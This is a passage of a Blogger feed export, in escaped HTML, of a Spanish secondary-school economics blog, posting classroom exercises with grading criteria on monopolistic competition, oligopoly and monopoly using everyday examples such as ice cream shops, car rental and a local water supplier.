style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u0026nbsp;Clasifica bien;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Explica el poder de precio en pan artesano\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2) Publicidad: ¿información o señal?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn el tema hemos visto\u0026nbsp;\u003Cb\u003Edos visiones\u003C\/b\u003E: la publicidad puede aumentar o reducir la competencia.\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003Cbr \/\u003Ea) Resume en 5–6 líneas los\u0026nbsp;\u003Cb\u003Edos argumentos\u003C\/b\u003E\u0026nbsp;del debate (a favor y en contra de la publicidad).\u003Cbr \/\u003Eb) Aplica esa lógica a una marcha que tenga mucha publicidad: ¿qué está “señalando” con su campaña?\u0026nbsp;\u003Cbr \/\u003Ec) Escribe una\u0026nbsp;\u003Cb\u003Erecomendación\u003C\/b\u003E\u0026nbsp;para el alumnado: cómo usar la publicidad\u0026nbsp;\u003Cb\u003Ea tu favor\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Sintetiza el debate;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Aplica un ejemplo Nespresso;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Ofrece recomendación práctica\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E3) Heladerías diferenciadas\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EQuieres abrir una heladería en el barrio. En este mercado\u0026nbsp;\u003Cb\u003Ecualquiera puede entrar\u003C\/b\u003E\u0026nbsp;(y salir) sin licencias especiales; hay\u0026nbsp;\u003Cb\u003Emuchos vendedores\u003C\/b\u003E\u0026nbsp;con\u0026nbsp;\u003Cb\u003Esabores\/marcas\u003C\/b\u003E\u0026nbsp;diferenciadas. Eso sugiere\u0026nbsp;\u003Cb\u003Ecompetencia monopolística\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003Ea) Propón\u0026nbsp;\u003Cb\u003Edos\u003C\/b\u003E\u0026nbsp;vías de diferenciación (estilo\/calidad\/localización) para tu heladería.\u0026nbsp;\u003Cbr \/\u003Ec) Indica\u0026nbsp;\u003Cb\u003Eun riesgo\u003C\/b\u003E\u0026nbsp;de competir solo en precio y no diferenciarte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- \u0026nbsp;Diseña diferenciaciones viables;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Anticipa riesgo de no diferenciarse\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E4) Cuatro escenas\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETenemos cuatro mini-escenas:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Una cafetería ofrece café de especialidad, procedente de diversos países\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un hotel tiene una terraza con cafetería con visión a toda la ciudad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Una cafetería ofrece café con diseños y dibujos personalizados en el propio café (corazones, flores etc.)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Hay una feria con muchos puestos que venden el mismo café.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003Ea) Identifica dónde hay\u0026nbsp;\u003Cb\u003Ecompetencia monopolística\u003C\/b\u003E\u0026nbsp;y dónde el mercado se acerca más a\u0026nbsp;\u003Cb\u003Ecompetencia perfecta\u003C\/b\u003E\u0026nbsp;\u003Cbr \/\u003Eb) Nombra el\u0026nbsp;\u003Cb\u003Etipo de diferenciación\u003C\/b\u003E\u0026nbsp;dominante en estilo, localización o calidad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Clasifica bien los casos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Acierta el tipo de diferenciación\u0026nbsp;por apariencia.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1829217021070467427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1829217021070467427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/preguntas-competenciales-competencia.html","title":"Preguntas competenciales \"competencia monopolística\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/w11CoPAwXds\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8135931382833257806"},"published":{"$t":"2025-11-21T10:30:00.005+01:00"},"updated":{"$t":"2025-11-21T10:30:39.268+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"El oligopolio\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3q_-MR2-acg\" width=\"320\" youtube-src-id=\"3q_-MR2-acg\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/kYxXzhfU_iE\" width=\"320\" youtube-src-id=\"kYxXzhfU_iE\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/fDCmn7lEo3Q\" width=\"320\" youtube-src-id=\"fDCmn7lEo3Q\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E1) Aeropuerto de tu ciudad: “ventanas de demanda y reacción inmediata”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn el aeropuerto de tu ciudad comparas precios de\u0026nbsp;\u003Cb\u003Ealquiler de coches\u003C\/b\u003E\u0026nbsp;y ves que, aunque hay bastantes mostradores,\u0026nbsp;\u003Cb\u003Emuy pocos grupos\u003C\/b\u003E\u0026nbsp;concentran la mayoría de vehículos. En Semana Santa y verano, cuando una marca lanza un\u0026nbsp;\u003Cb\u003Epack con seguro y conductor adicional\u003C\/b\u003E, las demás\u0026nbsp;\u003Cb\u003Ereaccionan\u003C\/b\u003E\u0026nbsp;con ofertas simirales.\u0026nbsp;\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea) Justifica por qué este mercado encaja en\u0026nbsp;\u003Cb\u003Eoligopolio\u003C\/b\u003E\u0026nbsp;explicando sus características.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eb) Describe un escenario de\u0026nbsp;\u003Cb\u003E“guerra de precios”\u003C\/b\u003E\u0026nbsp;frente a uno de\u0026nbsp;\u003Cb\u003E“paz”\u003C\/b\u003E\u0026nbsp;(cooperación)) y sus consecuencias para el beneficio.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA)\u0026nbsp;\u003C\/b\u003EIdentifica el tipo de mercado;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Distingue competir en precio vs. cooperación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2) “Móviles y calidad: cuando la competencia te obliga a mejorar”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAl elegir móvil, tu grupo compara cámaras, batería y actualizaciones. Observáis que las marcas lanzan mejoras\u0026nbsp;\u003Cb\u003Econtinuamente\u003C\/b\u003E\u0026nbsp;porque si no lo hacen, los usuarios “se van a otra”.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea) Explica por qué la competencia\u0026nbsp;\u003Cb\u003Eeleva la calidad\u003C\/b\u003E\u0026nbsp;y empuja a\u0026nbsp;\u003Cb\u003Einnovar\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eb) Escribe qué puede ocurrir con los precios cuando hay mucha competencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ec) Concluye (cómo afecta esto al\u0026nbsp;\u003Cb\u003Eempleo\u003C\/b\u003E\u0026nbsp;cuando crece la competencia\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Vincula competencia–calidad–innovación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Da pautas de qué ocurren con los precios\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona competencia y empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E3) “¿Abuso de dominio? Cuando el grande impone condiciones”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna gran plataforma tecnológica exige a las tiendas usar\u0026nbsp;\u003Cb\u003Esu\u003C\/b\u003E\u0026nbsp;sistema y limita alternativas. ¿En qué casos esto sería un\u0026nbsp;\u003Cb\u003Eabuso de posición dominante\u003C\/b\u003E\u0026nbsp;y cómo actuaría la autoridad? Relaciónalo con ejemplos clásicos de\u0026nbsp;\u003Cb\u003Eimposición de condiciones\u003C\/b\u003E\u0026nbsp;a terceros.\u0026nbsp;\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea) Define\u0026nbsp;\u003Cb\u003Eabuso de dominio\u003C\/b\u003E\u0026nbsp;(idea general) y por qué perjudica la competencia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eb) Explica en 5–6 líneas qué herramientas tiene la\u0026nbsp;\u003Cb\u003ECNMC\u003C\/b\u003E\u0026nbsp;para\u0026nbsp;\u003Cb\u003Eimpedir\u003C\/b\u003E\u0026nbsp;ese abuso.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECriterios\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;- Define con precisión;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Explica herramientas.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8135931382833257806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8135931382833257806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/preguntas-competenciales-oligopolio.html","title":"Preguntas competenciales \"El oligopolio\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3q_-MR2-acg\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5331325843327766328"},"published":{"$t":"2025-11-20T09:28:00.006+01:00"},"updated":{"$t":"2025-11-20T09:28:46.056+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"Monopolio\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/aTjw1T-Ll14\" width=\"320\" youtube-src-id=\"aTjw1T-Ll14\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu equipo debe\u0026nbsp;\u003Cb\u003Ediagnosticar\u003C\/b\u003E\u0026nbsp;por qué un mercado ha quedado en manos de\u0026nbsp;\u003Cb\u003Euna sola empresa\u003C\/b\u003E. Analizaréis tres historias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHistoria 1: “El manantial del Valle”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un valle cercano a tu ciudad, una empresa local,\u0026nbsp;\u003Cb\u003EAguas del Torcal S.L.\u003C\/b\u003E, capta agua de un\u0026nbsp;\u003Cb\u003Eúnico manantial\u003C\/b\u003E\u0026nbsp;que abastece a varias pedanías. La compañía firmó hace años convenios con los ayuntamientos para mantener y ampliar\u0026nbsp;\u003Cb\u003Edepósitos, tuberías y estaciones de bombeo\u003C\/b\u003E, y también gestiona los\u0026nbsp;\u003Cb\u003Epermisos medioambientales\u003C\/b\u003E\u0026nbsp;asociados a la zona protegida. Cualquier nuevo operador que quisiera entrar debería transportar agua desde\u0026nbsp;\u003Cb\u003Emás de 120 km\u003C\/b\u003E\u0026nbsp;o encontrar otro punto de captación con caudales y calidad similares. Mientras, Aguas del Torcal distribuye a un coste estable y garantiza continuidad incluso en verano, cuando el consumo se dispara por el turismo rural.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: 